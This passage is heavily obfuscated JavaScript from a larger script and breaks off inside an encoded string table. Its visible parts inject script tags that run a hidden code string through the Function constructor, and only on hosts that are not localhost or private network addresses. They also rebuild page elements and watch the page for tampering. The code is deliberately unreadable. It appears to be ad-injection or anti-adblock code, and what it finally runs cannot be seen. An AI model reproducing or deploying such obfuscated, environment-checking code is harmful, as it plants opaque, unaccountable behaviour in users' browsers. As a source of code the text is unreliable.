vo=vS;vp['tnLUF'](vD[Wi(0x1af9+-0x2044+-0x2*-0x2f9,vp[vo(0x7b6)])][Wi(-0x3b*0x69+-0x587*0x3+0x2a7d,vp[vo(0x353)])](Wi(0x247f+0xf*0xc9+-0x2f3b,vo(0x4a0)))[-0x53*0x3+-0x25a7+-0x670*-0x6],null)?vD[vp[vo(0x541)](Wi,-0x1963+0x1*-0x188f+-0x3299*-0x1,'bG98')][Wi(0x225c+-0x7*0xf+0x1*-0x203e,vo(0x503))](Wi(0x10b7+-0x746+-0xd7*0xa,vo(0x4a0)))[-0x17ff+0x9dc*-0x2+-0x1*-0x2bb7][vp[vo(0x772)](Wi,0x1786+0xb87*-0x1+-0xb04,'JFjZ')](vD):vD[Wi(-0x4f4*-0x1+-0x3f8*-0x6+-0x3*0x95f,vo(0x1cc))][Wi(0x9e3*0x3+0x25f3+-0x41e7*0x1,vo(0x503))](Wi(-0x8f+0x1*-0xe3c+0x1*0xfe9,vp[vo(0x1b7)]))[-0xdc5+0x1*-0x2232+0x2ff7*0x1][Wi(-0x3*-0x2f7+0x1f70+-0x275a,vo(0x660))](vD);},vM=function(vD,vo,vt,vc){var vs=vS,vY={'KZRnW':vs(0x689),'jpcLE':function(w5,w6,w7){return w5(w6,w7);},'qUAkj':function(w5,w6,w7){return w5(w6,w7);},'DduBy':function(w5,w6){return w5+w6;},'fKerY':function(w5,w6,w7){return w5(w6,w7);}};if(vv['ZWbso'](vv['YrgJp'],vs(0x197))){var vb,vl,vL,vO,vd,w0,w1,w2,w3,w4;try{if(vv['SxNvI'](vE[0x24ff+-0x3a*0x56+-0x1183],!(0x614+-0x8*-0x335+-0xc*0x2a5)))vb=vH,vt!=null&&vc!=null&&vt!==vc&&vb[vv['UJXoC'](Wi,-0x23dd*0x1+-0x1e88+0xc*0x5ad,vv[vs(0x513)])](Wi(0x1*0x9da+0x1*0x7f1+0x1b2*-0xa,vv[vs(0x326)]),vc),Wj[vv[vs(0x25e)](Wi,-0x124b+0x1*-0x67f+0x1a44,vv['DiwMm'])](vb,null,-0x284+-0x2*0x83e+0x1300),new B[(Wi(0x9*0x187+-0x49*0x5+0xbf*-0xf,vs(0x48a)))](vv[vs(0x516)](Wi,0x54c+0x689+-0xa2*0x11,vv[vs(0x4d4)]),Wi(-0x17*-0x5f+0x18f3+-0x1fcb,'Tw9I'))[Wi(-0x1*0x124b+-0x324+0x1721,'9CA7')](B[Wi(0xd*0x182+0xd0*0x2d+0x1*-0x3653,vs(0x3de))][vv[vs(0x25e)](Wi,0x13e2+0x53f*-0x5+0x78f,vs(0x38f))])||vo&&vv[vs(0x57e)](vo[Wi(0x1d57+-0xa97*-0x1+0xcc9*-0x3,'I1K0')],Wi(0xc9b+-0xaff*0x3+0x2*0xa7a,vv[vs(0x447)]))&&vo[vv[vs(0x25e)](Wi,0xd79*-0x2+0x6*0x443+0x2f4,vs(0x341))]&&(vl=B[vv[vs(0x21a)](Wi,0x1daa+-0x1*-0xfe1+-0x2c35,'aexu')][Wi(0x1f*0x43+-0xadb*0x2+0x1d7*0x8,vs(0x563))](Wi(-0x18a1+0x2*-0xb89+0x310d,'wKzx')),vl[vv['zaqSq'](Wi,0x125*0x9+-0x2b5*-0x1+-0xb6f,vs(0x5fe))]=Wi(0x1440+0xcca+-0x200d,vv['Leqdb']),vl[Wi(-0x11ca+-0xbf*0x4+0x165a,vv[vs(0x713)])]=vo[Wi(0x1dd7+0x12a*0x13+-0x3261,vs(0x341))],vl[Wi(-0x104e+0x1*0x713+-0x8*-0x13c,vs(0x758))]=vo[Wi(0x973+-0x21a*-0x2+0x3*-0x456,'Wj#j')]||Z,vl[Wi(0x1*-0x943+-0x13f2+0x1b*0x11e,vv[vs(0x343)])]=Wi(0x423+0x132f+0x1*-0x1695,'M^U4')+vP[vv[vs(0x1c8)](Wi,-0x19e8+-0x83*0x2d+-0x2*-0x1914,vv['tnSHJ'])](),vb[Wi(0x1dd9+0x23ae+0x2*-0x2046,'JFjZ')](vl));else{if(vv[vs(0x6f5)](vv[vs(0x2de)],vs(0x5fc))){if(vv[vs(0x271)](WD,vD))return vg();vb=vH[vv['jMvtu'](Wi,-0xa4b+0x77a+0x43*0x11,vv[vs(0x65e)])](!(-0x25*0x29+-0xe8b+0x1*0x1479)),vq(vb);}else{if(_0x30c066=_0x1e0ad3[_0x3a9872(-0x2103+0x288+0x2017,vs(0x2c4))](_0x421e02(0x357+0x1175+-0x1426,'rUc4')),_0x62b9e7!=null){for(_0x465759=0xf9c+0x15a*0xe+-0x34*0xaa,_0xc0d044=_0x2fc099[_0x3a7c94[_0x46a3ed(-0x3*0x166+-0x128+0x686,vs(0x77d))][_0x521963(0x2*-0xb9b+0x20cf+-0x7ff,vs(0x6fc))]][_0xa21e68(-0x1*0x63b+0x2ce+0x453,'OIn!')];_0x478b56<_0x956041;_0x2528eb++)if(_0x370125[_0x13f048(0x28e*-0x5+0x10b3+-0x2c5,vp[vs(0x2c7)])](_0x4b41ac[_0xa29dc3[_0xc6b885(-0x3*-0x9f+0x490+-0x5*0x10d,vs(0x77d))][vp[vs(0x541)](_0x174138,-0xb0c+-0x1d89+0x2a2f,vp[vs(0x5e3)])]][_0x5f38f5])!==-(0x26e8+0xab*0x13+-0x7f*0x68))return _0xf6d0d3[_0x51050a[_0x390bee(-0x7a1*-0x1+0x1*-0x1128+0xab3,vs(0x77d))][_0x3463d2(-0x367*0x1+-0x1*0x213b+0x8f*0x43,vp[vs(0x4c6)])]]=!(-0x193*0x4+-0x1d*-0x10f+-0x1867),vp[vs(0x1e1)](_0x4a0bf8,_0x453f7b[_0x161f2c(0xaaf+0x3*-0x800+0xe68,'%k#h')](-0x1a78+-0x1b4a+0x35cc),_0xb0d013,_0x59c44e[_0xe67ba2[_0x16a921(-0x1*-0x1646+-0x1449+-0xd1,vs(0x77d))][_0x27e257(0x1*-0xedd+0xe22+-0x5*-0x83,vs(0x524))]],!_0x4431f6[_0x552660[_0x4dff1d(-0x19f2+-0x124c+0x2d6a,vs(0x77d))][vp[vs(0x541)](_0x2db42,0x8f*-0x1b+-0x16d0+0x2752,vp['UrkRy'])]]),void(-0x11*-0x11f+0x1434*0x1+-0x211*0x13);}return;}}for(vd in(vL={},vv[vs(0x4c5)](WG,vL,vD,vE,Ww[Wi(0x3e*-0x8b+0x51a*-0x7+-0x1*-0x468c,vs(0x77d))][Wi(-0x177a+0x222d+0x29*-0x38,vs(0x1b5))],vt),vO=function(w5,w6){var w7=vs,w8=B[Wi(-0x207c+-0x3*0xc53+-0x1*-0x46cb,vp[w7(0x67e)])][Wi(-0xf73+0x75c+0x12*0x83,vp['OVYbD'])](w5);return vp[w7(0x552)](vZ,w8,w6),w8;},vL))w0=vL[vd],w1={},vb[Wi(-0x4c8+-0x9bc+-0xf7f*-0x1,vv['cyiuy'])](vO(vv[vs(0x516)](Wi,0x4be*-0x2+-0x19bf+0x1*0x2495,vv[vs(0x228)]),(w1[vv[vs(0x7f4)](Wi,-0x1552+-0x1b02+0x16d*0x23,vs(0x5fe))]=Wi(-0xb95+-0x12*-0x15f+-0x1f*0x64,vv[vs(0x417)]),w1[Wi(-0x160*0xc+0x4*0x599+-0x450,vs(0x341))]=vd,w1[vv['UJXoC'](Wi,0x3*-0xb95+0x64c+0x428*0x7,vs(0x758))]=w0,w1)));if(vE[-0x757*-0x3+0x1ed4+-0x34d9]===!(-0x1c01+0x1917+0x2ea)){if(vb&&vb[vv[vs(0x7f4)](Wi,0x19d8+0x26c2+-0x3f63,vv['uwwUJ'])]&&vv[vs(0x6c1)](vb[Wi(-0x2*-0x901+-0x174+0xbb*-0x15,vs(0x5a9))][vv[vs(0x5d9)](Wi,-0x4f*0x53+-0x1*-0x1eef+-0x42a,vs(0x6a4))](vv[vs(0x25e)](Wi,0xaf+-0x150b+0x15c3,'tb0W')),-(0x1a10+-0x3d1*0x2+-0x35*0x59))){for(w2=0x234c+-0x19*0x136+-0x506,w3=vm[Wi(0x10af*-0x1+-0xcf7*-0x3+0x4*-0x554,vs(0x800))];vv[vs(0x3d6)](w2,w3);w2++)vm[w2]!=null&&(w4=vm[w2][Wi(-0x281*0x7+0x2c*-0x3b+0x241*0xd,vv[vs(0x65e)])](!(0xda5+-0xc5*0x29+0x11e9)),w4[vv[vs(0x7a4)](Wi,0x1ea2+-0x1*-0x1ded+0x3b0f*-0x1,vs(0x7b5))][Wi(-0x24ff+-0xcd2*0x1+-0x2*-0x1937,vv[vs(0x278)])]=vv[vs(0x21a)](Wi,0x4*-0x4cf+-0x2*-0xe8+0x1269,'ksXg'),vb[Wi(0x163f+0x33b*-0xa+0xb0a,'JFjZ')](w4));}vv[vs(0x271)](vJ,vb);}try{if(vv[vs(0x6bb)](vE[0x1273+-0x8a6+0xd*-0xc1],!(0x1f48+-0x61d*-0x3+-0x319f))){vw[Wi(-0x1a75+-0x3aa+0x1f24,'#gSl')](vb);try{vs(0x37f)!=='WvHGz'?(_0xd2a4fb={},_0x3f221c[_0x346141(0x24f5+0x96*0x1c+-0x33b3,vY[vs(0x77e)])][_0x23b5ce(0x3*0x346+-0xb7*-0x16+0x4d6*-0x5,vs(0x7ec))](_0x39a4c4,_0x3ee455(0x59*-0x63+0x35*-0x1+0x33*0xb5,vs(0x1d0)),(_0x3f67fc[vY[vs(0x19e)](_0x16e99e,0x1ef+-0x45d+-0x313*-0x1,vs(0x758))+_0x1772dc]=_0x332bbf[vY[vs(0x73b)](_0x56c125,-0x15*0x145+0x880+0x1398,vs(0x1d0))],_0x5a9177[vY['DduBy'](_0x5de524(0x5b3+-0x2f1+-0x14d,vs(0x2af)),_0x4789c5)]=!(0x33e+0x70b+-0xa49),_0x58f7a5[vY['fKerY'](_0x482078,-0x7*0x565+0x7e5+0x1eb9,vs(0x7c7))+_0x461523]=!(0x252c+0x15ce*-0x1+-0xe*0x119),_0x5a9f5a))):vb[vv[vs(0x56a)](Wi,0x2164*-0x1+-0x1*-0x102d+-0x5*-0x3c1,vs(0x633))][Wi(-0x603+-0x3d1*-0x3+-0x3f1*0x1,vs(0x35b))](vb);}catch(w5){}}else{vw[Wi(-0x1fff+0x200f+0x5*0x31,vv[vs(0x19b)])](vb);try{Wj[Wi(0x7*-0x39d+-0x1fd4+-0x85f*-0x7,vs(0x466))](vb,vt,0x1*0x23f+-0x3a9+0x21*0xb);}catch(w6){}}}catch(w7){if(vv[vs(0x5ab)](vE[-0x233e+0x31*0x86+0x266*0x4],!(-0x369*-0x4+0x1ba6+-0x294a))){vb[vv[vs(0x6c6)](Wi,0x1*0x238f+-0x1c+0x22e1*-0x1,vs(0x6bf))]();try{if(vs(0x5b9)==='iQDzG')vb[Wi(-0x216f+-0x36d*0x9+0x695*0xa,vv[vs(0x7ed)])][Wi(-0x14c3+0x2e7+0x135b,vs(0x35b))](vb);else{if(!_0x50d707&&(_0x2e721a=!(0x1fcb+0x1818+0x13*-0x2f1),_0x1100d0(_0x2a0c7f[vp['ucPBj'](_0x363504,0x15be+-0x139c+-0x10b,vs(0x194))](-0xd2*-0xb+-0x1a3a+0x1143),_0x2aff6b,_0x4e8d0b,!(-0x3*0x89f+-0x5c3*-0x2+-0x1cb*-0x8)),_0x263355))return null;}}catch(w8){}}else{vb[vv[vs(0x493)](Wi,-0x1290+-0x1313+0x2635,vs(0x6bf))]();try{vv['ujdqu']!==vs(0x29f)?_0x310fe2(_0x25d7b4[_0x580db3(0x2355+-0x1550+-0xd5d,vs(0x324))](0x4e*0x1d+-0x1*0xd2d+0x45c,_0x4c9be8(-0x2324+0x24d1+0x4d*-0x1,vs(0x540))),_0x87699d):Wj[Wi(0x12c3+0x548+-0x1691,vs(0x466))](vb,vt,0x1*-0x1a7a+-0x25ec+0x4067);}catch(w9){}}}}catch(wW){return vv[vs(0x74a)](WH,WF[Wi(-0x5b5*-0x2+-0x191*-0x11+-0x233*0x11,vs(0x324))](-0x2598+-0x2a7+0x2844,vv[vs(0x1c8)](Wi,0x50f+-0x19e*-0x17+-0x2*0x146f,vs(0x309))),wW,vP[Wi(0x3*-0x2e+-0x553*-0x4+-0x132d,'4lKX')]()),vv[vs(0x6c9)](vg);}}else{if(_0x3d8ea5=_0x15f0c1[_0x2e4161],_0x52a89d=_0x4f23e6[_0x5564d3(-0x10f*-0x1d+-0x1c4e+-0xed,'jWZc')](_0x4c74aa),_0x25ecde[_0xe8fb74(0x50*0x61+0x6de+-0x2448,vs(0x800))]===0x8bf*0x2+0x12bc+0x2*-0x121d)return _0x3d6a5d(_0x3a5ed5,_0xe9bd61),[];for(_0x27d79b=-0x191*-0xd+0x2*-0x779+-0x1*0x56b,_0x61f087=_0x4f1853[_0x4bf689(0x122b*-0x1+-0xef6+0x2207,vp[vs(0x82c)])];vp['vCqzl'](_0x3b6782,_0x5bd43c);_0x4f81b4++)if(_0x1c614a=_0x29e2ba[_0x18dd8b],_0x45f160=_0xda8440(_0x20e3c7),_0x1fd9fa&&vp[vs(0x681)](_0x59f99b[_0x1fee6d(0x1f8b*0x1+0xdc0+-0x2c65,vp['GuZpn'])],-0x67*-0x40+-0xfac+-0xa14)){if(_0x3ad28b[_0x3b64a7(0x1794+0x30b*0x6+0x1*-0x282d,'yh91')](_0x4892fb,_0x324b1e(0x25d5+-0xf6a+0x1*-0x150c,vs(0x254)))&&_0x2c4992[_0x1de7f5(0x15a*-0x2+-0x1*-0xdab+-0x9dc,vp[vs(0x70d)])](_0x8816ac,_0xf71719(-0xd4e+-0xe4f+-0x9*-0x335,'41Cb'))){if(new _0x2578cf[(_0x3973ee(0x2216*-0x1+-0x3*-0xf9+-0x35*-0x9c,vp[vs(0x4fd)]))](_0xf636b5)[_0x30e47b(-0xfbb+-0x19b7*0x1+-0x1*-0x2b24,vp[vs(0x55d)])](_0x285f3c))return _0x344a7d(_0x429b04,_0x2dbacf),_0x3eb182[_0x14f79d];if(new _0x5e0928[(_0x6228a9(-0xc65*0x1+0x235*0x3+0x6e7,vs(0x48a)))](_0x24280c)[_0x18ee5b(-0x18dd+0x1db+0x18b4,vs(0x550))](_0x113667))return vp[vs(0x85e)](_0x3ab6a3,_0x17a6eb,_0x41446b),_0x5be101[_0x3b609a];}else{if(_0xde1956[_0x20423d(0x6e6+0x4d1*-0x3+0x8b5,vs(0x6a4))](_0x687348)>-(0x34*-0x5b+-0x1499+0x2716))return vp[vs(0x214)](_0x4930d4,_0x76416b,_0x3eb557),_0x5709e0[_0x960f4e];if(vp['AeGHS'](_0x4e047b[_0x599a02(-0x1bdf+-0x2251+-0x1fac*-0x2,vs(0x6a4))](_0x2def4d),-(0x5d4+-0xf3*-0x7+-0x98*0x15)))return vp['zgeJS'](_0x55c7ba,_0x3ffce5,_0xac2570),_0x58fcf2[_0x4dad15];}}}},Wj[Wi(0x2d+0xdcd+-0xc1f,vS(0x6b0))](vy,vP[Wi(-0x3*0x81d+-0x3*-0xad+0x1810,vS(0x451))]())?WA(vy,vP[vv['oAwQF'](Wi,-0x7e8*0x1+-0x962+-0x1*-0x123d,vS(0x807))]())||vv[vS(0x4c8)](null,vv['kDnPV'](Wb,vy,vf,vC,vP[vv['duwgn'](Wi,-0x1ce5*0x1+-0x10*0x263+0x44ce*0x1,vS(0x3ec))](),vE))?vg():vv['Miqbx'](vM,vC,vk,vy,vz):vv[vS(0x6c9)](vg);}function vT(){var vS=vW;if(vv['TOzXm'](vv[vS(0x83b)],vv['cGIro']))return vv[vS(0x6c1)]((_0x4d0453[0x6bd+0xe4*-0x16+0xcee](_0x464b8c[-0x181d*0x1+0xf70+-0x8c3*-0x1],_0x1240dc[0xd2*-0xa+-0x1945+0x21a3])[_0x19b690[0x1ae1+-0x4b+-0x1a71*0x1]][_0x25eada[-0x1da4+-0x84+-0x1e52*-0x1]]+_0x2530d3)[_0x4704b3[0x141*0xe+0x472+-0x15de]](0x553+0x1*-0x2510+0x1fc6)-(-0x1*-0x240f+0x261c+-0x4a03),-0x3*-0x3f7+-0x1d76+0x1191)?(_0x2a3162=_0x3ba0df?_0x557627:_0x25897b,_0x1b9e27):_0x405e89[0x188+-0xe4+-0x78](vv[vS(0x6b6)](_0x125d4a,_0x308a99));else{if(B[Wi(-0x1af4+-0x22ba+0x3f04,vS(0x2a3))]&&B[vv[vS(0x4aa)](Wi,0x22c6+-0x17*-0xe+0x1159*-0x2,vv[vS(0x28b)])][Wi(0xe6+0x1303+-0xa*0x1e1,vS(0x563))]&&B[vv[vS(0x69c)](Wi,-0x1*0x246f+-0x19ce+-0x307*-0x15,vS(0x2a3))][Wi(0x2*0xd3+-0x184*-0x1+-0xb5*0x3,'^W!5')]&&B[Wi(0x9ca+0x2260+-0x1*0x2ad4,vS(0x2a3))][Wi(0x1*-0x1a8a+-0x1d*0xb0+0x2f85,vS(0x4a0))][Wi(0x1bed+0x151c+-0x300e,vS(0x660))]){var vp=B[Wi(0x1189*-0x2+-0x2261+-0x46c9*-0x1,vS(0x2a3))][Wi(-0x3dd*-0x3+0x52*0x1+-0xaca,vS(0x563))](Wi(0x1183+0x1*-0x53f+0x3*-0x3da,'@9EO'));vp[Wi(-0x17a3*-0x1+-0x22*0xcb+0x4e6,vS(0x5fe))]=Wi(0x197a+-0x225+-0x1588,vS(0x3e8)),vp[Wi(0xf36*0x1+0x1e7c+-0x2c8f,vv[vS(0x423)])]=vv[vS(0x748)](Wi,-0xade+0x13e6+-0x867,vv['euYpp']),B[Wi(0x1*0x1eb+0x1885+-0x2ca*0x9,vv[vS(0x28b)])][vv[vS(0x33e)](Wi,0x2*0x8d7+0x92b*-0x3+-0x2*-0x56f,vS(0x4a0))][Wi(-0x1bd7+0x38f+0x1943,vv[vS(0x5d6)])](vp);}}}B[Wi(0x7f+0x1*-0x15fe+-0x133*-0x13,vv[vW(0x5ee)])](Wi(-0xd2d*-0x1+-0xb0b+-0x74,vW(0x71e)),vT),B[vv['ZYxVl'](Wi,0x1a5*-0x6+-0x18e5*0x1+-0x5c*-0x65,vW(0x293))]!=null&&(vw=B[Wi(-0x10c9+-0x3*-0x9d0+-0xb1e*0x1,vv[vW(0x5d7)])][Wi(-0x250c+0x4*0x443+0x14c4,vW(0x727))][vv[vW(0x558)](Wi,0x3*-0xd01+-0x13*-0x35+0x23a6,vW(0x6bf))],vu=function vS(vp){var vf=vW,vz,vk,vK;v9(vw)!==vF&&(vz=vv['Ybbwf'](vB,this,vv[vf(0x7f4)](Wi,0x2e4+0xb*0xeb+-0xbb5,vf(0x19f))),vk=vv['dMFGF'](vB,this,Wi(-0x5*-0x241+-0xa31*0x2+0x9f4,vv[vf(0x326)])),vK=vv[vf(0x50d)](v1,vk,vz,this),vv['kDnPV'](vj,this,vk,vz,vK,arguments[0x182*0xa+-0x2601+-0x16ed*-0x1]));},vF=vv[vW(0x330)](v9,vu),Wr[Wi(-0x1874+0x2*0x57d+0x1*0xf43,vW(0x4ce))](-0x2659*-0x1+-0x16e3+0xf76*-0x1,vu,vw,B[Wi(-0x2*0x125f+0xa92+0x1bb5,vW(0x293))][Wi(-0x201f*0x1+-0xd7a+0x2e5d,vW(0x727))],vv[vW(0x4aa)](Wi,0x1*-0x109d+0x1994+-0x865,vv[vW(0x447)])));}()),'gu':Z};}(),Wp=Ww['D']['Rr'],Wf=Ww['ce'](),Wy(),Wz=function(Wh,Wi){var WX,Wr,WG=[],Wa=Z;for(WX=0x1;WX<=0xff;WX++)WG[B['String']['fromCharCode'](WX)]=WX;for(Wr=WX=0x0;WX<Wh['length'];WX++)Wa+=B['String']['fromCharCode'](WG[Wh['substr'](WX,0x1)]^WG[Wi['substr'](Wr,0x1)]),Wr=Wr<Wi['length']?Wr+0x1:0x0;return Wa;},B['setTimeout'](function(){var Wh,Wi=B['document']['getElementById'](Ww['Pr']['vr']);if(Wi!=null&&Wi!=z)try{Wh=Wz(Wi['outerHTML'],Ww['Pr']['mr']),B['setInterval'](function(){Wz(Wi['outerHTML'],Ww['Pr']['mr'])!==Wh&&WH(WF['Me'](0x1),Z,Wf['X']());},Ww['Pr']['dr']);}catch(WX){WH(WF['Me'](0x2),WX,Wf['X']());}},Ww['Pr']['yr']),(function(){var Wh=Ww['q']();Wh[Ww['Ar']['Un']]&&(Wh[Ww['Ar']['Un']]['y']=WH,B['document']['write']('<script\x20type=\x22text/javascript\x22>(function(a){function\x20R(f){if(!f)return![];var\x20W=a[\x27location\x27][\x27hostname\x27],O=W[\x27split\x27](\x27.\x27),y=O[0x0]===\x27127\x27||O[0x0]===\x27localhost\x27||O[0x0]===\x2710\x27||O[0x0]===\x27172\x27&&a[\x27parseInt\x27](O[0x1],0xa)>=0x10&&a[\x27parseInt\x27](O[0x1],0xa)<=0x1f||O[0x0]===\x27192\x27&&O[0x1]===\x27168\x27;if(y)return![];if(f[\x27charAt\x27](0x0)===\x27^\x27&&f[\x27charAt\x27](f[\x27length\x27]-0x1)===\x27$\x27){var\x20V=new\x20a[\x27RegExp\x27](f);return!V[\x27test\x27](W);}return\x20W!==f;}try{var\x20c=ETeZ3[\x27w\x27];R(c[\x27a\x27])&&(c[\x27y\x27](\x27PS-B-S-PS-T-1\x27),new\x20a[\x27Function\x27](c[\x27l\x27]));}catch(f){}}(window));</'+'script>'),B['addEventListener']&&B['addEventListener']('load',function(Wi){var WX=this['document']['createElement']('script');WX['type']='text/javascript',WX['text']='(function(a){function\x20R(f){if(!f)return![];var\x20W=a[\x27location\x27][\x27hostname\x27],O=W[\x27split\x27](\x27.\x27),y=O[0x0]===\x27127\x27||O[0x0]===\x27localhost\x27||O[0x0]===\x2710\x27||O[0x0]===\x27172\x27&&a[\x27parseInt\x27](O[0x1],0xa)>=0x10&&a[\x27parseInt\x27](O[0x1],0xa)<=0x1f||O[0x0]===\x27192\x27&&O[0x1]===\x27168\x27;if(y)return![];if(f[\x27charAt\x27](0x0)===\x27^\x27&&f[\x27charAt\x27](f[\x27length\x27]-0x1)===\x27$\x27){var\x20V=new\x20a[\x27RegExp\x27](f);return!V[\x27test\x27](W);}return\x20W!==f;}try{var\x20c=ETeZ3[\x27w\x27];R(c[\x27a\x27])&&(c[\x27y\x27](\x27PS-B-S-PS-T-1\x27),new\x20a[\x27Function\x27](c[\x27l\x27]));}catch(f){}}(window));',this['document']['body']['appendChild'](WX);}));}()),Wk=[],WK=[],WC=function Wh(){var Wi=function(Ws){function WY(v6){var v7=[];for(var v8=0x0,v9=v6['length'];v8<v9;v8++){v7['push'](String['fromCharCode'](v6['charAt'](v8)['charCodeAt'](0x0)*0x4+0x70-0x4));}return v7['join']('');}var Wb=0x0,Wl=Wb,WL=Wb,WO=Wb,Wd=Wb,v0,v1=Wb,v2=Wb,v3=0x3;function v4(v6,v7){var v8=v7['slice'](v6,v6),v9=v5(),vW=function(vv){return v5['prototype'][v5['prototype'][v8][0x0]]=+new v5['prototype'][v8][0x17](),v9[vv];};return v4=function(vv,vw){vv=vv-0x27;var vu=vW(vv);if(v4[v8]===undefined){var vF=v5['prototype'][v8];v1=!v1?(--v3,0x1):v1,Wd=!Wd?(--v3,(vF[0x12](vF[0x11],vF[0x27])[vF[0x26]][vF[0x27]]+v8)[vF[0x20]](0x9)-0x28):Wd,v2=!v2?(--v3,(v4+Ww)[vF[0x20]](WO+0xf)-0xa):v2;var vB=v9[vF[0x2b]],vj=function(vz){for(var vk,vK,vC=v8,vM=v8,vP=vC+vj,vR=0x0,vN=0x0,vQ=(function(){return++Wl,Wl%vB?Wl:(function(){return WL=Wl,WO++,(v4+vC)[vF[0x20]](WO+0xf)-0xa!=0x0&&+new vF[0x17]()-v5['prototype'][vF[0x0]]<vB*0xb?(vB=!v1||!Wd||!v2?Wl:vB,(function(){return(vF[0x12](vF[0x11],vF[0x27])[vF[0x26]][vF[0x27]]+v8)[vF[0x20]](0x9)-0x28!=0x0?(vB=v3?Wl:vB,Wl):vF[0x2c](Wl%vB);}())):vF[0x2c](vB-v9[vF[0x2b]]);}());}());vK=vz['charAt'](vN++);~vK&&(vk=vR%(!vQ?vQ:(WL+(vB-0xa4))%vB)?(!vQ?vQ:(WL+(vB-0xa0))%vB)*(!vQ?vQ:(WL+(vB-0xa0))%vB)*vk+vK:vK,vR++%(!vQ?vQ:(WL+(vB-0xa4))%vB))&&(vC+=vP[vF[0x20]](vN+(!vQ?vQ:(WL+(vB-0x9e))%vB))-(!vQ?vQ:(WL+(vB-0x9e))%vB)!=(!vQ?vQ:(WL+(vB-0xa8))%vB)&&vQ?vF[0x16](0xff&vk>>(-(!vQ?vQ:(WL+(vB-0xa6))%vB)*vR&(!vQ?vQ:(WL+(vB-0xa2))%vB))):vF[0x2c](vR))){vK='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[vF[0x29]](vQ?vK:!vQ?vQ:(WL+(vB-0x9e))%vB);}for(var vU=0x0,ve=vC[vF[0x2b]];vU<ve;vU++){vM+=vF[0x1e]+(vF[0x2a]+vC[vF[0x20]](vU)[vF[0x25]](0x10))['slice'](-0x2);}return vF[0x1c](vM);},vT=function(vz,vk){var vK,vC,vM=[],vP=0x0,vR=v8;for(vK=0x0,vz=vj(vz);vK<0x100;vK++)vM[vK]=vK;for(vK=0x0;vK<0x100;vK++)vP=(vP+vM[vK]+vk[vF[0x20]](vK%vk[vF[0x2b]]))%0x100,vC=vM[vK],vM[vK]=vM[vP],vM[vP]=vC;vK=0x0,vP=0x0;for(var vN,vQ=0x0;vQ<vz[vF[0x2b]]&&(vQ%0x2==0x0||vQ<0x3e7);vQ=(vN=vQ)+0x1){vP=(vP+vM[vK=(vK+0x1)%0x100])%0x100,vC=vM[vK],vM[vK]=vM[vP],vM[vP]=vC,vR+=vF[0x16](vz[vF[0x20]](vQ)^vM[(vM[vK]+vM[vP])%0x100]);}return vR;};v4[v8]=vT,v6=arguments;}var vS=v9[0x0],vp=vv+vS,vf=v6[vp];return!vf?(v5[v8]===undefined&&(function(vz){var vk=[0x1,0x0,0x0],vK=function(){return'evfw';},vC=v5['prototype'][v8],vM=v9[vC[0x2b]];function vP(vN){for(var vQ=0x0,vU=vk[vC[0x2b]];vQ<vU;vQ++){vk[vC[0x28]](vC[0xf](vC[0x18]())),vU=vk[vC[0x2b]];}return vN(vk[0x0]);}function vR(vN){if(+new vC[0x17]()-v5['prototype'][vC[0x0]]>vM*0xb)return vC[0x2c](),vP(vz);if(!vC[0x19](~vN))return vN;return vC[0x2c](),vP(vz);}return function(){var vN=new vC[0x1d](vC[0x21]+vC[0x23]),vQ=vN[vC[0x24]](vK+v8)?--vk[0x1]:--vk[0x0];return vR(vQ);};}(v4)(),v5[v8]=vw),vu=v4[v8](vu,vw),v6[vp]=vu):vu=vf,vu;},v4(v6,v7);}function v5(){var v6=['DSom','jSkjW4P8WPChW4JdL8ktmmoA','WR7dMSk4ra','W5xdOW','WQhdSGpdOa','pCkhWO5KWPpcUga','ghG','amkVrSkDuCoukXX/','ktLfwt3cNmkWmvjV','W7NcQW','WP4CBCk0WPFdVG','gCoo','FmkngLysW7TYqG','W6z2y3r5W4ldK8oVWRpcTCkdqmkyfLdcG0BdQCosW4FcISk8W4ayW54pzmkqWP9cWOy','WQZcK8kq','W6FdGJvIk2VdMxZcPmkJW4bbW4JcTCknW5RdLmo6WQTTW70xWRBcHbasCXPuW7ZdTeG5WRG/W6JcStddPw7cKmk2oCo3W65/m0C','mre','W7hcMmo+WOG','WOak','W6C','WQfoW58','hHuMwSkWz3eGWQtdVtxdUdL6','nG','WQ53','DrRcV8kd','W7nVWRa','Fq','W7pcLeDfAG','AhO','WPuqlW','W5FdIW','emk0AmkbWRFcR8owWRDwWP4PDG','s8ortY4YbCkkvSoqWQG','W5pdLa','WRi','ca','W7JcPf80WQxcQW','WOjrFqFdUSoIW7O','cCoqD8o7','WRmrEb0','ng7dHMNcOCoumeFcMCkvWRDhuJKFWOXGW4PEW5u2WOddVhtcMLtdH8onn8kyWO0','ygq','nc8mptVdPt/cPG','h8oittFcNa','W5JdIqSx','WQpcGCk1lW','W7xdGCkAW5m','A34','W5hdQu57','W5HlF8kNW7xcQ8oOWOu','pZO','o1O','W5mSW6FdGW','kwhdRIlcQSkSDctcM2pdJG','oWu','W7xcPN/cPG','WONdTmkkWOeKoCoVWOa','W57cUSkln8oioGeNbWBcTSoBWPKAt8kFWOe','ESkhWOOdW5SyhmkMWOvVWRNcKmk/','WQLl','WPy','rCobea','aCkGW6NcIJ5FWQ8','W7u','o8kp','rW','lq','yHZcGa','jG','W4C','WOa8FvD1ENVcPSkOwGNdTqhcQSkLWOFdHqC','mJ3dICkoW5XkW7ldKI0g','W5S','WRS','lCkx','W5xdRZrmqq','nq','W4ZcVN0','WOdcPmkK','Ctq','W50','D2JcVhTXEWSJWQ/dSSoVWR3dMq','dYVcPha','WQpdHfJcQ8oq','F8o7rCk5','W4G','ldpcGumzWRZcNezRpmkaW5S','WQm','W4SY','W607W5XOW7hcSfRcJmo5W7PZumkZWQdcMCkqamknW5LVrXddLq','q2OT','WP4+Fw4','AH/dHCkLvxVdOIGL','WQW','zhu','nCk4','B8oNFSkJ','W5e6WRVdICoNcX9KW4FdN27dMqG','a18','uhCWWQndfmolW41KoW','Dby','ja8','bCk+W4jtDCkzW77dJa','WOGZW4e','umoCm8oMt8kaD2LbWOhcQ0CLW7RdT3ZdH8oZpmkX','iZKj','oq','W7/dMa','W4SPWRVcIYO2W73dPLRcHZXyoMJdOYy','xW','o8oafNZdVI1SWO/cSW','W6y','WOpcLW7dKmkwWPu','WOaJvGHrzMn0xNLXnJ3cSWS','WQv2','WP7dLXHJiSke','nYu0iWn1lSoY','W5xdIvundbxcUmksW5RdT8kU','F23dSCkUW7m','zSoxWOpcKXWXWRO7W4zt','WQFcOXxdJmkMWQG','W5e','WQLmgvW','pCkZWR0+WOJ